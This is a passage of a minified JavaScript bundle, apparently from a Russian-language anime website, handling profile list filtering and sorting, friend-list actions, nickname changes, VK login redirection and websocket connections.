n=$(this),r=n.data("listid"),$(this).parent().parent().find("select.slim-select").each(function(){var e=$(this);e.slimSet(e.data("default")||0)}),e.next=4,p.getLoader(page_id).loadList(+r,n);case 4:case"end":return e.stop()}},a,this)}))}).on("click",".profile-filter-search-clear",c).on("keyup",".profile-search",function(){var e=$(this);0<e.val().length?e.prev().show():e.prev().hide(),u.Instance.filterList()}).on("change",".profile-type,.profile-categories",function(){u.Instance.filterList()}).on("click",".list-buttons",function(e){e.preventDefault()}).on("click",".list-buttons-control",function(){$(this).next().toggleClass("open")}).on("change",".profile-sort",function(){var e=+$(this).val();u.Instance.sortById(e)});var u=/*#__PURE__*/function(){function e(){_classCallCheck(this,e)}return _createClass(e,[{key:"getFilterData",value:function getFilterData(){var t={genres:Array.from($("select.profile-categories option:selected")).map(function(e){return+e.value}),animeTypes:Array.from($("select.profile-type option:selected")).map(function(e){return+e.value})},e=$(".profile-search").val();return e&&(t.searchString=e.replaceAll("\u0451","\u0435")),t}},{key:"sortVal",get:function get(){return+(localStorage.defaultAnimesSort||1)},set:function set(t){localStorage.defaultAnimesSort=t+""}},{key:"filterList",value:function filterList(){var t=this.getFilterData();p.getLoader(page_id).filterBy(function(e){var a=_createForOfIteratorHelper(t.genres),n;try{var r=function _loop2(){var t=n.value;if(!e.genres.some(function(e){return e.id===t}))return{v:!1}},i;for(a.s();!(n=a.n()).done;)if(i=r(),i)return i.v}catch(e){a.e(e)}finally{a.f()}return(!t.searchString||th.single(t.searchString,e.title.replaceAll("\u0451","\u0435")))&&(!t.animeTypes.length||t.animeTypes.some(function(t){return t===e.type.value}))})}},{key:"triggerSortUpdate",value:function triggerSortUpdate(){var t;null===(t=$(".profile-sort").prop("slim"))||void 0===t||t.setSelected(this.sortVal+"")}},{key:"sortById",value:function sortById(t){this.sortVal=t;var e=new Intl.Collator("ru",{ignorePunctuation:!0}),a=p.getLoader(page_id);switch(t){case 1:a.sortBy(function(t,a){return e.compare(a.title,t.title)});break;case 2:a.sortBy(function(t,a){return e.compare(t.title,a.title)});break;case 3:a.sortBy(function(e,t){return e.date-t.date});break;case 4:a.sortBy(function(e,t){return e.rating-t.rating+1e-9||e.user.rating-t.user.rating});break;case 5:a.sortBy(function(e,t){return e.user.rating-t.user.rating+1e-9||e.rating-t.rating});break;case 6:var n=+new Date/1e3;a.sortBy(function(e,t){return"released"===e.anime_status.alias?-1:"released"===t.anime_status.alias?1:!e.next_episode||e.next_episode<n?-1:!t.next_episode||t.next_episode<n?1:t.next_episode-e.next_episode});default:return console.warn("Undefined sort method!")}}}]),e}();u.Instance=new u,$(function(){setTimeout(function(){return u.Instance.triggerSortUpdate()})})}),gm=Ve(function(e){"use strict";function a(a){function t(e,t){return e.href||delete e.href,ep.createElement(e.href?"a":"div",e,t)}return ep.createElement(t,{className:"main-button bordered-overflow "+a.className,"data-balloon-pos":"left","data-balloon":a.balloon,href:a.href},ep.createElement("i",{className:"fa "+a.faClass}))}function t(r){var o=r.list,t=r.id,e=[ep.createElement(a,{className:"transparent send-message-btn",faClass:"fa-comment",balloon:"\u041D\u0430\u043F\u0438\u0441\u0430\u0442\u044C \u0441\u043E\u043E\u0431\u0449\u0435\u043D\u0438\u0435",href:"/users/messages/#messages".concat(t)})],n;switch(o){case"friends":case"following":case"sent-requests":var s={friends:"\u0423\u0434\u0430\u043B\u0438\u0442\u044C",following:"\u041E\u0442\u043F\u0438\u0441\u0430\u0442\u044C\u0441\u044F","sent-requests":"\u041E\u0442\u043C\u0435\u043D\u0438\u0442\u044C \u0437\u0430\u044F\u0432\u043A\u0443"}[o];e.push(ep.createElement(a,{className:"remove attention ",faClass:"fa-trash",balloon:s}));break;case"requests":e.push(ep.createElement(a,{className:"add",faClass:"fa-check",balloon:"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u0432 \u0434\u0440\u0443\u0437\u044C\u044F"}),ep.createElement(a,{className:"remove neutral",faClass:"fa-times",balloon:"\u041E\u0441\u0442\u0430\u0432\u0438\u0442\u044C \u0432 \u043F\u043E\u0434\u043F\u0438\u0441\u0447\u0438\u043A\u0430\u0445"}));break;case"followers":e.push(ep.createElement(a,{className:"add",faClass:"fa-check",balloon:"\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u0432 \u0434\u0440\u0443\u0437\u044C\u044F"}))}return(n=ep).createElement.apply(n,["div",{className:"action-btns-profile ".concat(o)}].concat(e))}function r(e){return ep.createElement("a",{href:"/users/id".concat(e.friend.id)},e.friend.nickname)}function n(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(e.prev=0,n=$(".friends-btn"),!n[0]){e.next=7;break}return e.next=5,Ug.users.friends.isFriend(page_id);case 5:r=e.sent,null===r||"requests"===r||"followers"===r?n.text("\u0414\u043E\u0431\u0430\u0432\u0438\u0442\u044C \u0432 \u0434\u0440\u0443\u0437\u044C\u044F").addClass("add").removeClass("remove"):"sent-requests"===r?n.text("\u041E\u0442\u043C\u0435\u043D\u0438\u0442\u044C \u0437\u0430\u044F\u0432\u043A\u0443 \u0432 \u0434\u0440\u0443\u0437\u044C\u044F").addClass("remove").removeClass("add"):"friends"===r?n.text("\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u0438\u0437 \u0434\u0440\u0443\u0437\u0435\u0439").addClass("remove").removeClass("add"):"following"===r&&n.text("\u041E\u0442\u043F\u0438\u0441\u0430\u0442\u044C\u0441\u044F").addClass("remove").removeClass("add");case 7:e.next=12;break;case 9:e.prev=9,e.t0=e["catch"](0),C(e.t0);case 12:case"end":return e.stop()}},a,null,[[0,9]])}))}ur(),Il(),Tn();var o=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},i={AbstractLink:function AbstractLink(a,t){return ep.createElement("a",{href:a.href,target:"_blank",className:"bordered href-icon materiable"+(a.className?" "+a.className:"")},t)},ShikimoriElement:function ShikimoriElement(e){return ep.createElement(i.AbstractLink,{href:"//shikimori.one/".concat(escapeHtml(e.nickName)),className:"shiki-icon"},ep.createElement("img",{src:"/img/icon/shikimori-icon.svg",alt:"Shikimori"}))},TelegramElement:/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"render",value:function render(){return ep.createElement(i.AbstractLink,{href:"//".concat(escapeHtml(this.props.nickName),".t.me")},ep.createElement("img",{src:"/img/icon/tg-icon.svg",alt:"",width:40,height:40}))}}]),t}($m),VkElement:function VkElement(e){return ep.createElement(i.AbstractLink,{href:"//vk.com/id".concat(e.id)},ep.createElement("img",{src:"/img/icon/VK-icon.svg",alt:"",width:40,height:40}))}},s=/*#__PURE__*/function(){function s(t){_classCallCheck(this,s),this.friend=t}return _createClass(s,[{key:"buildHtml",value:function buildHtml(){var a=ep.createElement("li",{className:"user-profile"},ep.createElement("div",{className:"profile-img"},ep.createElement("a",{href:"/users/id".concat(this.friend.id)},ep.createElement("img",{src:this.friend.avatars.big,style:"--small: url(".concat(this.friend.avatars.small,")"),className:"bordered",alt:"Avatar"}))),ep.createElement("div",{className:"profile-content"},ep.createElement("div",{className:"top-data"},ep.createElement("a",{href:"/users/id".concat(this.friend.id),className:"nickname label".concat(this.friend.roles.includes("admin")||this.friend.roles.includes("root")?" admin":"")},this.friend.nickname),this.friend.last_online>+new Date/1e3-300&&ep.createElement(ep.Fragment,null," ",ep.createElement("i",{className:"online fa-circle fa"}))),ep.createElement("div",{className:"bottom-data"},["",ep.createElement("div",null,"\u041F\u043E\u043B: ",ep.createElement("gray",null,"\u041C\u0443\u0436\u0441\u043A\u043E\u0439")),ep.createElement("div",null,"\u041F\u043E\u043B: ",ep.createElement("gray",null,"\u0416\u0435\u043D\u0441\u043A\u0438\u0439"))][this.friend.sex],!!this.friend.banned&&ep.createElement("div",{style:"color: var(--main-red)"},"\u0417\u0430\u0431\u043B\u043E\u043A\u0438\u0440\u043E\u0432\u0430\u043D!"),ep.createElement("div",{className:"remote-ids"},!!this.friend.ids.tg_nickname&&ep.createElement(i.TelegramElement,{nickName:this.friend.ids.tg_nickname}),!!this.friend.ids.vk&&!is_ukraine&&ep.createElement(i.VkElement,{id:this.friend.ids.vk}),null!==(n=this.friend.ids.shikimori)&&void 0!==n&&n.nickname&&ep.createElement(i.ShikimoriElement,{nickName:this.friend.ids.shikimori.nickname})))),user_id==page_id&&ep.createElement(t,{list:this.friend.list,id:this.friend.id})),n;return this.$element=$(a).data("friend",this)}},{key:"delete",value:function _delete(){var t,i;return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n=this;return _regeneratorRuntime().wrap(function o(e){for(;1;)switch(e.prev=e.next){case 0:if(this.$element.hasClass("blocked")){e.next=27;break}return this.$element.addClass("blocked"),e.prev=2,e.next=5,Ug.users.friends["delete"](this.friend.id);case 5:e.t0=this.friend.list,e.next="friends"===e.t0?8:"requests"===e.t0?10:"following"===e.t0?12:"followers"===e.t0?14:"sent-requests"===e.t0?16:18;break;case 8:return _(ep.createElement(ep.Fragment,null,ep.createElement(r,{friend:this.friend})," \u0443\u0434\u0430\u043B\u0451\u043D \u0438\u0437 \u0434\u0440\u0443\u0437\u0435\u0439."),"\u041F\u0440\u043E\u0449\u0430\u0439","error",!0),null===(t=l.getLoader(page_id))||void 0===t||t.dropList("followers"),s.totalCountDesc("friends"),s.totalCountInc("followers"),e.abrupt("break",18);case 10:return _(ep.createElement(ep.Fragment,null,"\u0417\u0430\u044F\u0432\u043A\u0430 \u0432 \u0434\u0440\u0443\u0437\u044C\u044F \u043E\u0442 ",ep.createElement(r,{friend:this.friend})," \u043E\u0442\u043A\u043B\u043E\u043D\u0435\u043D\u0430."),"\u0422\u044B \u043C\u043D\u0435 \u043D\u0435 \u0434\u0440\u0443\u0433!","error",!0),null===(i=l.getLoader(page_id))||void 0===i||i.dropList("followers"),this.$element.fadeOut().promise().done(function(){return n.$element.remove()}),e.abrupt("break",18);case 12:return _(ep.createElement(ep.Fragment,null,"\u041E\u0442\u043F\u0438\u0441\u0430\u043B\u0441\u044F \u043E\u0442 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F ",ep.createElement(r,{friend:this.friend}),"."),"\u0414\u043E\u043B\u043E\u0439 \u0441 \u0433\u043B\u0430\u0437 \u043C\u043E\u0438\u0445!","error",!0),e.abrupt("break",18);case 14:return console.warn("... This shouldn't happened.... How can i remove friend from followers...?"),e.abrupt("break",18);case 16:return _(ep.createElement(ep.Fragment,null,"\u041E\u0442\u043E\u0437\u0432\u0430\u043B \u0437\u0430\u044F\u0432\u043A\u0443 \u0432 \u0434\u0440\u0443\u0437\u044C\u044F \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044E ",ep.createElement(r,{friend:this.friend}),"."),"\u0423\u0434\u0430\u043B\u0435\u043D\u043E","error",!0),e.abrupt("break",18);case 18:this.$element.addClass("deleted").find(".remove")[0].replaceWith(ep.createElement(a,{className:"attention add",faClass:"fa-undo",balloon:"\u041E\u0442\u043C\u0435\u043D\u0430"})),e.next=24;break;case 21:e.prev=21,e.t1=e["catch"](2),C(e.t1);case 24:return e.prev=24,this.$element.removeClass("blocked"),e.finish(24);case 27:case"end":return e.stop()}},e,this,[[2,21,24,27]])}))}},{key:"add",value:function add(){var a,r,d;return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var n=this;return _regeneratorRuntime().wrap(function i(e){for(;1;)switch(e.prev=e.next){case 0:if(this.$element.hasClass("blocked")){e.next=25;break}return this.$element.addClass("blocked"),e.prev=2,e.next=5,Ug.users.friends.add(this.friend.id);case 5:e.t0=this.friend.list,e.next="friends"===e.t0?8:"requests"===e.t0?10:"following"===e.t0?12:"followers"===e.t0?13:"sent-requests"===e.t0?15:16;break;case 8:return _("\u041F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044C ".concat(this.friend.nickname," \u043E\u043F\u044F\u0442\u044C \u0432 \u0434\u0440\u0443\u0437\u044C\u044F\u0445."),"\u0423\u0441\u043F... \u043D\u0430\u0437\u0430\u0434!","success"),null===(a=l.getLoader(page_id))||void 0===a||a.dropList("followers"),s.totalCountInc("friends"),s.totalCountDesc("followers"),e.abrupt("break",16);case 10:return _("\u0417\u0430\u044F\u0432\u043A\u0430 \u0432 \u0434\u0440\u0443\u0437\u044C\u044F \u043E\u0442 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F ".concat(this.friend.nickname," \u043F\u0440\u0438\u043D\u044F\u0442\u0430."),"\u0423 \u0412\u0430\u0441 \u043D\u043E\u0432\u044B\u0439 \u0434\u0440\u0443\u0433!","success"),null===(r=l.getLoader(page_id))||void 0===r||r.dropList("friends"),this.$element.fadeOut().promise().done(function(){return n.$element.remove()}),s.totalCountInc("friends"),s.totalCountDesc("followers"),e.abrupt("break",16);case 12:return e.abrupt("break",16);case 13:return _("\u0417\u0430\u044F\u0432\u043A\u0430 \u0432 \u0434\u0440\u0443\u0437\u044C\u044F \u043E\u0442 \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F ".concat(this.friend.nickname," \u043F\u0440\u0438\u043D\u044F\u0442\u0430."),"\u0423 \u0412\u0430\u0441 \u043D\u043E\u0432\u044B\u0439 \u0434\u0440\u0443\u0433!","success"),null===(d=l.getLoader(page_id))||void 0===d||d.dropList("friends"),this.$element.fadeOut().promise().done(function(){return n.$element.remove()}),e.abrupt("break",16);case 15:return e.abrupt("break",16);case 16:this.$element.removeClass("deleted").find(".action-btns-profile")[0].replaceWith(ep.createElement(t,{list:this.friend.list,id:this.friend.id})),e.next=22;break;case 19:e.prev=19,e.t1=e["catch"](2),C(e.t1);case 22:return e.prev=22,this.$element.removeClass("blocked"),e.finish(22);case 25:case"end":return e.stop()}},e,this,[[2,19,22,25]])}))}}],[{key:"totalCountDesc",value:function totalCountDesc(t){var e=$(".li-friends[data-listid=".concat(t,"] .count")),a=$(".total-friends-count");e.text(+(e.text()||1)-1),a.text(+(a.text()||1)-1)}},{key:"totalCountInc",value:function totalCountInc(t){var e=$(".li-friends[data-listid=".concat(t,"] .count")),a=$(".total-friends-count");e.text(+(e.text()||0)+1),a.text(+(a.text()||0)+1)}}]),s}(),l=/*#__PURE__*/function(){function t(a){_classCallCheck(this,t),this.userId=a,this.lists=new Map,this.loaded=!1}return _createClass(t,[{key:"loadList",value:function loadList(t,e){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,l,d,c,m,p;return _regeneratorRuntime().wrap(function r(a){for(;1;)switch(a.prev=a.next){case 0:if(this.lists.has(t)){a.next=15;break}return a.prev=1,n=e.find(".items").html("<div style=\"text-align: center; padding: 20px 15px\"><i class=\"loading large\"></i></div>"),a.next=5,Ug.users.friends.getFriendsList(this.userId,t);case 5:l=a.sent,this.lists.set(t,l.map(function(e){return new s(e)})),n.html(l.length?"":"<div style=\"text-align: center; padding: 20px 15px\">\u041F\u043E \u0437\u0430\u0434\u0430\u043D\u043D\u044B\u043C \u0444\u0438\u043B\u044C\u0442\u0440\u0430\u043C \u043D\u0435\u0442 \u0440\u0435\u0437\u0443\u043B\u044C\u0442\u0430\u0442\u043E\u0432</div>"),d=_createForOfIteratorHelper(this.lists.get(t));try{for(d.s();!(c=d.n()).done;)m=c.value,p=m.buildHtml().appendTo(n)}catch(e){d.e(e)}finally{d.f()}this.loaded=!0,a.next=15;break;case 12:a.prev=12,a.t0=a["catch"](1),C(a.t0);case 15:case"end":return a.stop()}},a,this,[[1,12]])}))}},{key:"dropList",value:function dropList(t){this.lists["delete"](t)}}],[{key:"getLoader",value:function getLoader(a){var e;return null!==(e=this.Instances.get(a))&&void 0!==e?e:this.Instances.set(a,new t(a)).get(a)}}]),t}();l.Instances=new Map,$("html").on("click",".li-show-friends",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return n=$(".li-friends.active"),r=n.data("listid"),e.next=3,l.getLoader(page_id).loadList(r,$(n.data("id")));case 3:case"end":return e.stop()}},a)}))}).on("click",".li-friends",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return a=$($(this).data("id")),e.next=3,l.getLoader(page_id).loadList($(this).data("listid"),a);case 3:case"end":return e.stop()}},e,this)}))}).on("click",".user-profile .remove",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,$(this).parents(".user-profile").data("friend")["delete"]();case 2:case"end":return e.stop()}},e,this)}))}).on("click",".user-profile .add",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,$(this).parents(".user-profile").data("friend").add();case 2:case"end":return e.stop()}},e,this)}))}).on("click",".friends-btn.add",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if($(this).hasClass("blocked")){e.next=16;break}return $(this).addClass("blocked"),e.prev=2,e.next=5,Ug.users.friends.add(page_id);case 5:return e.next=7,n();case 7:_("\u0414\u043E\u0431\u0430\u0432\u0438\u043B \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F \u0432 \u0434\u0440\u0443\u0437\u044C\u044F","\u0423\u0441\u043F\u0435\u0445","success"),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),C(e.t0);case 13:return e.prev=13,$(this).removeClass("blocked"),e.finish(13);case 16:case"end":return e.stop()}},e,this,[[2,10,13,16]])}))}).on("click",".friends-btn.remove",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if($(this).hasClass("blocked")){e.next=16;break}return $(this).addClass("blocked"),e.prev=2,e.next=5,Ug.users.friends["delete"](page_id);case 5:return _("\u0423\u0434\u0430\u043B\u0438\u043B \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F \u0438\u0437 \u0434\u0440\u0443\u0437\u0435\u0439","\u0423\u0441\u043F\u0435\u0445","error"),e.next=8,n();case 8:e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),C(e.t0);case 13:return e.prev=13,$(this).removeClass("blocked"),e.finish(13);case 16:case"end":return e.stop()}},e,this,[[2,10,13,16]])}))}).on("click",".notification .removefriend",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if($(this).hasClass("blocked")){e.next=18;break}return $(this).addClass("blocked"),e.prev=2,e.next=5,Ug.users.friends["delete"]($(this).data("id"));case 5:return _("\u041E\u0442\u043A\u043B\u043E\u043D\u0438\u043B \u0437\u0430\u044F\u0432\u043A\u0443","\u0423\u0441\u043F\u0435\u0445","error"),a=$(this).parents(".notification"),a.fadeOut().promise().done(function(){return a.remove()}),e.next=10,Ug.profile.notifications.removeById(a.data("id"));case 10:e.next=15;break;case 12:e.prev=12,e.t0=e["catch"](2),C(e.t0);case 15:return e.prev=15,$(this).removeClass("blocked"),e.finish(15);case 18:case"end":return e.stop()}},e,this,[[2,12,15,18]])}))}).on("click",".notification .addfriend",function(){return o(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if($(this).hasClass("blocked")){e.next=18;break}return $(this).addClass("blocked"),e.prev=2,e.next=5,Ug.users.friends.add($(this).data("id"));case 5:return _("\u0414\u043E\u0431\u0430\u0432\u0438\u043B \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F \u0432 \u0434\u0440\u0443\u0437\u044C\u044F","\u0423\u0441\u043F\u0435\u0445","success"),a=$(this).parents(".notification"),a.fadeOut().promise().done(function(){return a.remove()}),e.next=10,Ug.profile.notifications.removeById(a.data("id"));case 10:e.next=15;break;case 12:e.prev=12,e.t0=e["catch"](2),C(e.t0);case 15:return e.prev=15,$(this).removeClass("blocked"),e.finish(15);case 18:case"end":return e.stop()}},e,this,[[2,12,15,18]])}))}),$(n)}),hm=hn(function(){"use strict";Il(),Tn(),ur(),tn(),Xo(),Dh=function xh(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})}}),vm=Ve(function(e){"use strict";hm(),Tn(),Il(),ur();var t=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$(document).on("click",".edit-group-btn",function(){document.body.appendChild(ep.createElement(er,{currentRoles:$("#page_user_roles").attr("content").split(","),OnSuccess:function OnSuccess(){return window.location.reload()}}))}),$(document).on("click",".edit-nickname-btn",function(){return t(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,e.next=3,s("\u0418\u0437\u043C\u0435\u043D\u0435\u043D\u0438\u0435 \u043D\u0438\u043A\u043D\u0435\u0439\u043C\u0430",ep.createElement(ep.Fragment,null,"\u041F\u0440\u0430\u0432\u0438\u043B\u0430 \u0434\u043B\u044F \u043D\u0438\u043A\u043D\u0435\u0439\u043C\u043E\u0432:",ep.createElement("br",null),"- \u0412 \u043D\u0438\u043A\u0430\u0445 \u043D\u0435 \u0434\u043E\u043B\u0436\u043D\u0430 \u043F\u0440\u0438\u0441\u0443\u0442\u0441\u0442\u0432\u043E\u0432\u0430\u0442\u044C \u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u0438\u043A\u0430 (\u043A\u0430\u043A \u043F\u0440\u044F\u043C\u0430\u044F, \u0442\u0430\u043A \u0438 \u0437\u0430\u0432\u0443\u0430\u043B\u0438\u0440\u043E\u0432\u0430\u043D\u043D\u0430\u044F), \u043E\u0441\u043A\u043E\u0440\u0431\u0438\u0442\u0435\u043B\u044C\u043D\u044B\u0435 \u0432\u044B\u0440\u0430\u0436\u0435\u043D\u0438\u044F (\u0432 \u0442\u043E\u043C \u0447\u0438\u0441\u043B\u0435 \u0440\u0430\u0441\u0438\u0441\u0442\u0441\u043A\u043E\u0433\u043E \u0445\u0430\u0440\u0430\u043A\u0442\u0435\u0440\u0430), \u0442\u0435\u043A\u0441\u0442 \u0441\u0432\u044F\u0437\u0430\u043D\u043D\u044B\u0439 \u0441 \u043F\u043E\u0440\u043D\u043E\u0433\u0440\u0430\u0444\u0438\u0435\u0439.",ep.createElement("br",null),"- \u0412\u0430\u0448 \u043D\u0438\u043A \u043D\u0435 \u0434\u043E\u043B\u0436\u0435\u043D \u043F\u043E\u0434\u0434\u0435\u043B\u044B\u0432\u0430\u0442\u044C \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u044E\u0449\u0438\u0435 \u043D\u0438\u043A\u0438 (\u0438\u0441\u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u044C \u043D\u0438\u043A\u0438, \u0442\u0440\u0443\u0434\u043D\u043E\u0440\u0430\u0437\u043B\u0438\u0447\u0438\u043C\u044B\u0435 \u043D\u0430\u043F\u0438\u0441\u0430\u043D\u0438\u0435\u043C \u043E\u0442 \u043D\u0438\u043A\u0430 \u043A\u0430\u043A\u043E\u0433\u043E-\u043B\u0438\u0431\u043E \u0434\u0440\u0443\u0433\u043E\u0433\u043E \u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u0435\u043B\u044F)",ep.createElement("br",null),"- \u041D\u0438\u043A\u043D\u0435\u0439\u043C\u044B \u043C\u043E\u0436\u043D\u043E \u043C\u0435\u043D\u044F\u0442\u044C \u0440\u0430\u0437 \u0432 \u043C\u0435\u0441\u044F\u0446",ep.createElement("br",null),"- \u041D\u0438\u043A \u0434\u043E\u043B\u0436\u0435\u043D \u0431\u044B\u0442\u044C ",ep.createElement("b",null,"\u0443\u043D\u0438\u043A\u0430\u043B\u044C\u043D\u044B\u043C")," \u0432 \u043F\u0440\u0435\u0434\u0435\u043B\u0430\u0445 \u0441\u0430\u0439\u0442\u0430, \u043C\u0438\u043D\u0438\u043C\u0430\u043B\u044C\u043D\u0430\u044F \u0434\u043B\u0438\u043D\u0430 ",ep.createElement("b",null,"3")," \u0441\u0438\u043C\u0432\u043E\u043B\u0430, \u043C\u0430\u043A\u0441\u0438\u043C\u0430\u043B\u044C\u043D\u0430\u044F \u2014 ",ep.createElement("b",null,"16")," \u0441\u0438\u043C\u0432\u043E\u043B\u043E\u0432, \u043C\u043E\u0436\u043D\u043E \u0438\u0441\u043F\u043E\u043B\u044C\u0437\u043E\u0432\u0430\u0442\u044C \u043D\u0438\u0436\u043D\u0435\u0435 \u043F\u043E\u0434\u0447\u0435\u0440\u043A\u0438\u0432\u0430\u043D\u0438\u0435, \u0442\u043E\u0447\u043A\u0443, \u043F\u0440\u043E\u0431\u0435\u043B, \u0446\u0438\u0444\u0440\u044B \u0438 \u043B\u0430\u0442\u0438\u043D\u0438\u0446\u0443 (\u043A\u0438\u0440\u0438\u043B\u0438\u0446\u0430, \u0438\u0435\u0440\u043E\u0433\u043B\u0438\u0444\u044B \u0438 \u0434\u0440\u0443\u0433\u0438\u0435 \u0441\u0438\u043C\u0432\u043E\u043B\u044B \u0437\u0430\u043F\u0440\u0435\u0449\u0435\u043D\u044B)"),"\u0418\u0437\u043C\u0435\u043D\u0438\u0442\u044C","\u041D\u043E\u0432\u044B\u0439 \u043D\u0438\u043A\u043D\u0435\u0439\u043C");case 3:return a=e.sent,e.next=6,Ug.users.update(page_id,{nickname:a});case 6:_(ep.createElement(ep.Fragment,null,"\u041D\u0438\u043A\u043D\u0435\u0439\u043C \u0443\u0441\u043F\u0435\u0448\u043D\u043E \u0438\u0437\u043C\u0435\u043D\u0451\u043D."),"\u0423\u0441\u043F\u0435\u0445","success"),setTimeout(function(){return window.location.reload()},1e3),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](0),"Canceled"!==e.t0&&C(e.t0);case 13:case"end":return e.stop()}},e,null,[[0,10]])}))})}),Em=Ve(function(e){"use strict";ur();var a=e&&e.__awaiter||function(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})};$(document).on("click","#auth-vk-button",function(r){return a(void 0,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var a,i;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return r.preventDefault(),e.next=3,Ug.profile.getLoginVkState();case 3:a=e.sent,i="https://id.vk.com/authorize?response_type=code&client_id=51869388&redirect_uri=".concat(encodeURIComponent("https://"+location.host+"/actions/login-vk.php"),"&state=").concat(a,"&code_challenge=dhz9Tsame7XZPtgmaQ5hwk9b49X2AbOk2hoKMZvLAAY&code_challenge_method=S256&scheme=dark&lang_id=0"),location.href=i;case 6:case"end":return e.stop()}},t)}))})}),km=hn(function(){"use strict";Il(),tn(),ur(),Oh=function D0(a,t,e,m){function s(t){return t instanceof e?t:new e(function(e){e(t)})}return new(e||(e=Promise))(function(e,n){function r(e){try{o(m.next(e))}catch(e){n(e)}}function i(e){try{o(m["throw"](e))}catch(e){n(e)}}function o(t){t.done?e(t.value):s(t.value).then(r,i)}o((m=m.apply(a,t||[])).next())})},Lh=["socket1.yani.tv","socket2.yani.tv","socket3.yani.tv"],Ph=Lh[B(Math.random()*Lh.length)],Ih=/*#__PURE__*/function(){function e(){_classCallCheck(this,e),this.events=new Map,this.messagesStack=[],this.onReOpen=[],this.initializeSocket()["catch"](console.error)}return _createClass(e,[{key:"onreopen",value:function onreopen(t){this.onReOpen.push(t)}},{key:"on",value:function on(t,e){var a;return null!==(null===(a=this.events.get(t))||void 0===a?void 0:a.push(e))&&this.events.set(t,[e]),this}},{key:"off",value:function off(t,e){if(!this.events.has(t))return!1;if(null===e)this.events["delete"](t);else{var a=this.events.get(t),n=a.indexOf(e);if(-1!==n)a.splice(n,1);else return!1;0===a.length&&this.events["delete"](t)}return!0}},{key:"readMessages",value:function 